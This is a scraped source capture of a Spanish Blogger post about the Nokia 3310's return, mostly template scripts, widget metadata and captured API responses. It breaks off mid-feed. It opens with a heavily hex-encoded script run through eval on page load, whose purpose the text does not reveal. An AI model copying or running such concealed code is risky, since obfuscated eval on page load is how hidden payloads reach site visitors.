5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnuYJ-9ph7VwtPa-YfXOzRORXfLGR4y4IHa6StFbR6gq07QQdnvc3WF_jMeG7tXdU1m21EHFQcd9ssLs0L-E1kstIyvSWvYyU7e1SU73jBrS894jRBPWJtv2k8EbpdycSShNkSm2dJAT8k/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5ItNFimU-i1lW0xFYkNYzFbDEEMw:1769898994456';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2767154098121681901','//www.periodistanoctambula.com/2017/03/nokia-3310-vuelve-al-mercado-tras-17.html','2767154098121681901');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2767154098121681901', 'title': 'Periodista Noct\xe1mbula', 'url': 'https://www.periodistanoctambula.com/2017/03/nokia-3310-vuelve-al-mercado-tras-17.html', 'canonicalUrl': 'https://www.periodistanoctambula.com/2017/03/nokia-3310-vuelve-al-mercado-tras-17.html', 'homepageUrl': 'https://www.periodistanoctambula.com/', 'searchUrl': 'https://www.periodistanoctambula.com/search', 'canonicalHomepageUrl': 'https://www.periodistanoctambula.com/', 'blogspotFaviconUrl': 'https://www.periodistanoctambula.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Periodista Noct\xe1mbula - Atom\x22 href\x3d\x22https://www.periodistanoctambula.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Periodista Noct\xe1mbula - RSS\x22 href\x3d\x22https://www.periodistanoctambula.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Periodista Noct\xe1mbula - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2767154098121681901/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Periodista Noct\xe1mbula - Atom\x22 href\x3d\x22https://www.periodistanoctambula.com/feeds/7708069674831315798/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4891195222176182', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '7708069674831315798', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikGcICEghgtzx8w8EPlMjyBbpCh85JVX0ElvcD9Jfo6yfE7hyRL2JAQQi1xOSBTA_h4jgCC_mM4xuvhIyKxihPbSbMaC0ALE7gA4tFsj42MJTarYKba-FoZmXv9s7lDV2EGKHzps_aGP0/s72-c/nokia.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikGcICEghgtzx8w8EPlMjyBbpCh85JVX0ElvcD9Jfo6yfE7hyRL2JAQQi1xOSBTA_h4jgCC_mM4xuvhIyKxihPbSbMaC0ALE7gA4tFsj42MJTarYKba-FoZmXv9s7lDV2EGKHzps_aGP0/s320/nokia.png', 'pageName': 'Nokia 3310 vuelve al mercado tras 17 a\xf1os', 'pageTitle': 'Periodista Noct\xe1mbula: Nokia 3310 vuelve al mercado tras 17 a\xf1os'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Nokia 3310 vuelve al mercado tras 17 a\xf1os', 'description': '       Nokia, una marca muy conocida no solo por su popularidad sino por la calidad de sus productos trae al mercado a un viejo amigo, el no...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikGcICEghgtzx8w8EPlMjyBbpCh85JVX0ElvcD9Jfo6yfE7hyRL2JAQQi1xOSBTA_h4jgCC_mM4xuvhIyKxihPbSbMaC0ALE7gA4tFsj42MJTarYKba-FoZmXv9s7lDV2EGKHzps_aGP0/s320/nokia.png', 'url': 'https://www.periodistanoctambula.com/2017/03/nokia-3310-vuelve-al-mercado-tras-17.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7708069674831315798}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'main', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'main', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Instagram Widget', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (A)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (A)', document.getElementById('Stats1'), {'title': 'Visitas', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.periodistanoctambula.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAlCXtL-IoF76pNZlbXuyn6_hdW6yaaryz0s8h3d6_4_cfZs-IBPuW-JPfdZ3fADZj81cSj3OmfB1mR2dMmZfblOXPTJw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'Footer Widget (A)', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (B)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se ha enviado tu mensaje.', 'contactFormMessageNotSentMsg': 'No se ha podido enviar el mensaje. Vuelve a intentarlo dentro de un rato.', 'contactFormInvalidEmailMsg': 'Tienes que escribir una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'No puedes dejar en blanco el cuerpo del mensaje.', 'title': 'Formulario de contacto', 'blogId': '2767154098121681901', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY5MVRobb3XfeX8kf2ictVdReq8Tbg:1769898994457', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'Footer Widget (B)', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (c)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (c)', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.periodistanoctambula.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAlCXtL-IoF76pNZlbXuyn6_hdW6yaaryz0s8h3d6_4_cfZs-IBPuW-JPfdZ3fADZj81cSj3OmfB1mR2dMmZfblOXPTJw
body_size: 47
content:
{"total":284893,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,80],[1,58],[2,35],[3,29],[4,98],[5,36],[6,32],[7,76],[8,41],[9,35],[10,55],[11,51],[12,39],[13,68],[14,35],[15,34],[16,56],[17,37],[18,45],[19,53],[20,30],[21,39],[22,58],[23,35],[24,34],[25,54],[26,37],[27,51],[28,62],[29,49]],"nextTickMs":1800000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.periodistanoctambula.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="7WQdldIm__RMJOdMqv49Jg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="7WQdldIm__RMJOdMqv49Jg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QOJMm4-QCoVWNQho1rchIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769899000258');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.periodistanoctambula.com/feeds/posts/default/-/BreakingNews?alt=json-in-script&max-results=3&callback=jQuery111007079658513663869_1769898994789&_=1769898994790
body_size: 7096
content:
// API callback
jQuery111007079658513663869_1769898994789({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2767154098121681901"},"updated":{"$t":"2026-01-29T04:03:14.381-05:00"},"category":[{"term":"PerioDiary"},{"term":"BreakingNews"},{"term":"Reviews"},{"term":"PerioStyle"}],"title":{"type":"text","$t":"Periodista Noctámbula"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.periodistanoctambula.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2767154098121681901\/posts\/default\/-\/BreakingNews?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.periodistanoctambula.com\/search\/label\/BreakingNews"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2767154098121681901\/posts\/default\/-\/BreakingNews\/-\/BreakingNews?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Geri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02236449949604891699"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"42"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2767154098121681901.post-789649180625645866"},"published":{"$t":"2018-03-10T13:53:00.001-05:00"},"updated":{"$t":"2018-03-15T15:04:21.704-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BreakingNews"}],"title":{"type":"text","$t":"Instagram y Snapchat retiran los GIFs de sus plataformas"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: 